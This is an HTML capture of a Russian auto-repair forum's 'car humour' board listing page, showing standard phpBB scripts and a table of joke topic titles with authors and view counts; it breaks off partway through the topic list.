

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.autocd.biz/viewforum.php?f=20&sid=8be356ce11f95271dd2b325053f31c0b
body_size: 62760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru" xml:lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="ru" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Авто СД и КарСофт &bull; Просмотр форума - Авто юмор.</title>



<link rel="stylesheet" href="./styles/subsilver2/theme/stylesheet.css" type="text/css" />


<script type="text/JavaScript">
function getElement(iElementId)
{
   if (document.all) 
   {
      return document.all[iElementId];
   }
   if (document.getElementById)
   {
      return document.getElementById(iElementId);
   }
}

function toggleElement(oElement)
{
   if (oElement.style.display == "none")
   {
      oElement.style.display = "";
   }
   else
   {
      oElement.style.display = "none";
   }
}
</script>
<script type="text/javascript">
// <![CDATA[


function popup(url, width, height, name)
{
	if (!name)
	{
		name = '_popup';
	}

	window.open(url.replace(/&amp;/g, '&'), name, 'height=' + height + ',resizable=yes,scrollbars=yes,width=' + width);
	return false;
}

function jumpto()
{
	var page = prompt('Введите номер страницы, на которую хотите перейти:', '1');
	var per_page = '25';
	var base_url = './viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c';

	if (page !== null && !isNaN(page) && page == Math.floor(page) && page > 0)
	{
		if (base_url.indexOf('?') == -1)
		{
			document.location.href = base_url + '?start=' + ((page - 1) * per_page);
		}
		else
		{
			document.location.href = base_url.replace(/&amp;/g, '&') + '&start=' + ((page - 1) * per_page);
		}
	}
}

/**
* Find a member
*/
function find_username(url)
{
	popup(url, 760, 570, '_usersearch');
	return false;
}

/**
* Mark/unmark checklist
* id = ID of parent container, name = name prefix, state = state [true/false]
*/
function marklist(id, name, state)
{
	var parent = document.getElementById(id);
	if (!parent)
	{
		eval('parent = document.' + id);
	}

	if (!parent)
	{
		return;
	}

	var rb = parent.getElementsByTagName('input');
	
	for (var r = 0; r < rb.length; r++)
	{
		if (rb[r].name.substr(0, name.length) == name)
		{
			rb[r].checked = state;
		}
	}
}



// Resizeimg
function getClientWidth()
{
	return (document.compatMode=='CSS1Compat' && !window.opera?document.documentElement.clientWidth:document.body.clientWidth)-240;
}

window.onload = resizeimg;
function resizeimg()
{
	if (document.getElementsByTagName)
	{
		for (i=0; i<document.getElementsByTagName('img').length; i++)
		{
			im = document.getElementsByTagName('img')[i];
			if (im.width > getClientWidth())
			{
				im.style.width = getClientWidth()+'px';
				eval("pop" + String(i) + " = new Function(\"pop = window.open('" + im.src + " ','fullscale','width=400,height=400,scrollbars=1,resizable=1'); pop.focus();\")");
				eval("im.onclick = pop" + String(i) + ";");
				if (document.all) im.style.cursor = 'hand';
				if (!document.all) im.style.cursor = 'pointer';
				im.title = '{ IMAGE_FULL_SIZE }';
			}
		}
	}
}

// ]]>
</script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-9140671-6']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body class="ltr">

<a name="top"></a>

<div id="wrapheader">

	<div id="logodesc">
		<table width="100%" cellspacing="0">
		<tr>
			<td><a href="./index.php?sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/imageset/site_logo.gif" width="274" height="54" alt="" title="" /></a></td>
			<td width="100%" align="center"><h1>Авто СД и КарСофт</h1><span class="gen">Форум Авто СД и КарСофт</span></td>
		</tr>
		</table>
	</div>

	<div id="menubar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="genmed">
				<a href="./ucp.php?mode=login&amp;sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/theme/images/icon_mini_login.gif" width="12" height="13" alt="*" /> Вход</a>&nbsp; &nbsp;<a href="./ucp.php?mode=register&amp;sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/theme/images/icon_mini_register.gif" width="12" height="13" alt="*" /> Регистрация</a>
					
			</td>
			<td class="genmed" align="right">
				<a href="./faq.php?sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/theme/images/icon_mini_faq.gif" width="12" height="13" alt="*" /> FAQ</a>
				&nbsp; &nbsp;<a href="./search.php?sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/theme/images/icon_mini_search.gif" width="12" height="13" alt="*" /> Поиск</a>&nbsp; &nbsp;<a href="./memberlist.php?sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/theme/images/icon_mini_members.gif" width="12" height="13" alt="*" /> Пользователи</a>
			</td>
		</tr>
		</table>
	</div>

	<div id="datebar">
		<table width="100%" cellspacing="0">
		<tr>
			<td class="gensmall"></td>
			<td class="gensmall" align="right">Текущее время: Пт янв 16, 2026 12:20 am<br /></td>
		</tr>
		</table>
	</div>

</div>

<div id="wrapcentre">

	
	<p class="searchbar">
		<span style="float: left;"><a href="./search.php?search_id=unanswered&amp;sid=df7c74083a5e651bda193505f7b8236c">Сообщения без ответов</a> | <a href="./search.php?search_id=active_topics&amp;sid=df7c74083a5e651bda193505f7b8236c">Активные темы</a></span>
		
	</p>
	

	<br style="clear: both;" />

	<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=df7c74083a5e651bda193505f7b8236c">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=df7c74083a5e651bda193505f7b8236c">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>

	<br />
	<div id="pageheader">
		<h2><a class="titles" href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c">Авто юмор.</a></h2>

		
	</div>

	<br clear="all" /><br />


<div id="pagecontent">


		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="./posting.php?mode=post&amp;f=20&amp;sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a></td>
			
				<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>23</strong><br /></td>
				<td class="gensmall" nowrap="nowrap">&nbsp;[ Тем: 551 ]&nbsp;</td>
				<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <strong>1</strong><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=25">2</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=50">3</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=75">4</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=100">5</a><span class="page-dots"> ... </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=550">23</a> &nbsp;<a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=25">След.</a></b></td>
			
		</tr>
		</table>
	
		<table class="tablebg" width="100%" cellspacing="1">
		<tr>
			<td class="cat" colspan="6">
				<table width="100%" cellspacing="0">
				<tr class="nav">
					<td valign="middle">&nbsp;</td>
					<td align="right" valign="middle">&nbsp;</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr>
			
				<th colspan="2">&nbsp;Темы&nbsp;</th>
			
			<th>&nbsp;Автор&nbsp;</th>
			<th>&nbsp;Ответы&nbsp;</th>
			<th>&nbsp;Просмотры&nbsp;</th>
			<th>&nbsp;Последнее сообщение&nbsp;</th>
		</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Сб ноя 28, 2020 12:06 pm" href="./viewtopic.php?f=20&amp;t=41234&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Тюнинг</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=96&amp;sid=df7c74083a5e651bda193505f7b8236c">Roman</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">118039</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пн фев 22, 2021 2:46 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=3567&amp;sid=df7c74083a5e651bda193505f7b8236c">Крымчанин</a>
						<a href="./viewtopic.php?f=20&amp;t=41234&amp;p=319659&amp;sid=df7c74083a5e651bda193505f7b8236c#p319659"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Сб ноя 28, 2020 12:02 pm" href="./viewtopic.php?f=20&amp;t=41233&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Черная пятница</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=96&amp;sid=df7c74083a5e651bda193505f7b8236c">Roman</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">207581</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Сб ноя 28, 2020 12:02 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=96&amp;sid=df7c74083a5e651bda193505f7b8236c">Roman</a>
						<a href="./viewtopic.php?f=20&amp;t=41233&amp;p=319368&amp;sid=df7c74083a5e651bda193505f7b8236c#p319368"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Пт ноя 11, 2016 5:16 pm" href="./viewtopic.php?f=20&amp;t=40519&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Тупо поржать:</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">14</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">159958</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вс мар 22, 2020 4:04 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=40519&amp;p=311576&amp;sid=df7c74083a5e651bda193505f7b8236c#p311576"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Вт фев 26, 2019 9:23 pm" href="./viewtopic.php?f=20&amp;t=41194&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Лютый кабздец.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">129052</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вс ноя 24, 2019 4:45 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=41194&amp;p=317638&amp;sid=df7c74083a5e651bda193505f7b8236c#p317638"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Вс окт 20, 2019 12:06 am" href="./viewtopic.php?f=20&amp;t=41211&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Вот это КАЙФ!</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">161076</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вс окт 20, 2019 12:06 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=41211&amp;p=317564&amp;sid=df7c74083a5e651bda193505f7b8236c#p317564"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read_hot.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Сб ноя 22, 2014 11:13 pm" href="./viewtopic.php?f=20&amp;t=39039&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Немного позитива</a>
					
						<p class="gensmall" style="clear:left"> [ <img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="На страницу" title="На страницу" />На страницу: <a href="./viewtopic.php?f=20&amp;t=39039&amp;sid=df7c74083a5e651bda193505f7b8236c">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=39039&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=180">13</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=39039&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=195">14</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=39039&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=210">15</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9491&amp;sid=df7c74083a5e651bda193505f7b8236c">Uleg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">220</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">1338354</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пт авг 16, 2019 8:34 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39039&amp;p=314175&amp;sid=df7c74083a5e651bda193505f7b8236c#p314175"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Вс июл 07, 2019 8:36 pm" href="./viewtopic.php?f=20&amp;t=41206&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">По волнам юмора 1984-2019г</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">108878</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пн авг 12, 2019 11:53 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=5251&amp;sid=df7c74083a5e651bda193505f7b8236c">PROTON</a>
						<a href="./viewtopic.php?f=20&amp;t=41206&amp;p=317390&amp;sid=df7c74083a5e651bda193505f7b8236c#p317390"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Вт фев 03, 2015 4:54 pm" href="./viewtopic.php?f=20&amp;t=39236&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Про женщину</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=5257&amp;sid=df7c74083a5e651bda193505f7b8236c">PitStop</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">12</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">160023</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пн мар 04, 2019 10:36 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39236&amp;p=302193&amp;sid=df7c74083a5e651bda193505f7b8236c#p302193"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Пн мар 23, 2015 10:15 pm" href="./viewtopic.php?f=20&amp;t=39332&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Зачем???</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">94038</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Чт фев 21, 2019 7:32 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39332&amp;p=293348&amp;sid=df7c74083a5e651bda193505f7b8236c#p293348"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Вс ноя 30, 2014 11:03 am" href="./viewtopic.php?f=20&amp;t=39069&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Как?</a>
					
						<p class="gensmall" style="clear:left"> [ <img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="На страницу" title="На страницу" />На страницу: <a href="./viewtopic.php?f=20&amp;t=39069&amp;sid=df7c74083a5e651bda193505f7b8236c">1</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=39069&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=15">2</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9774&amp;sid=df7c74083a5e651bda193505f7b8236c">madjid78</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">15</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">214980</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пн ноя 12, 2018 12:08 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39069&amp;p=306652&amp;sid=df7c74083a5e651bda193505f7b8236c#p306652"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Чт мар 05, 2015 11:24 pm" href="./viewtopic.php?f=20&amp;t=39295&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Чёрный юмор из Выборга</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">12</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">170681</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Сб фев 24, 2018 2:15 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39295&amp;p=295962&amp;sid=df7c74083a5e651bda193505f7b8236c#p295962"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Сб дек 29, 2012 3:43 am" href="./viewtopic.php?f=20&amp;t=36685&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Есть женщины в Русских селеньях!!!</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">112638</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Ср дек 27, 2017 2:42 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=36685&amp;p=267091&amp;sid=df7c74083a5e651bda193505f7b8236c#p267091"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read_hot.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Вс мар 23, 2008 9:05 pm" href="./viewtopic.php?f=20&amp;t=19514&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Пишите анегдоты , веселей жить будет</a>
					
